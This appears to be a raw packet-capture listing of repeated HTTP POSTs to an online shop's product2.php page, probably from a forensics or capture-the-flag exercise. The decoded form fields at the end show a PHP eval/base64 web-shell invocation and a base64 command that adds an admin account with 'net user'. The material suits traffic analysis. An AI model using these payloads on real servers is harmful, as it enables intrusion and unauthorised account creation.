 15248 2293.0053923… 10.0.10.88 10.0.10.99 HTTP 4080 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15235 2287.8301828… 10.0.10.88 10.0.10.99 HTTP 4113 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15146 2267.7480334… 10.0.10.88 10.0.10.99 HTTP 4113 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15029 2225.2062184… 10.0.10.88 10.0.10.99 HTTP 4083 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14947 2198.3579088… 10.0.10.88 10.0.10.99 HTTP 1425 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14912 2188.4981660… 10.0.10.88 10.0.10.99 HTTP 1392 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6944 2113.8915893… 10.0.10.88 10.0.10.99 HTTP 1145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6653 2090.4309818… 10.0.10.88 10.0.10.99 HTTP 1386 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6637 2088.3767237… 10.0.10.88 10.0.10.99 HTTP 1341 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5674 1794.4128104… 10.0.10.88 10.0.10.99 HTTP 4097 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4999 685.183180723 10.0.10.88 10.0.10.99 HTTP 4069 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4979 674.312264640 10.0.10.88 10.0.10.99 HTTP 4043 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4969 672.543035289 10.0.10.88 10.0.10.99 HTTP 4070 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4282 486.824385776 10.0.10.88 10.0.10.99 HTTP 4105 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4250 475.862919921 10.0.10.88 10.0.10.99 HTTP 4057 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Key: b988b910fcfd65
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKC
Form item: "cmd" = "@eval(@base64_decode($_POST['b988b910fcfd65']));"
Key: cmd
Value: @eval(@base64_decode($_POST['b988b910fcfd65']));
Form item: "l6db2a5a237db1" = "21"
Key: l6db2a5a237db1
Value: 21
Form item: "u8c9f161df2177" = "ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcmQxIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0="
Key: u8c9f161df2177
Value: ilY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcmQxIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0=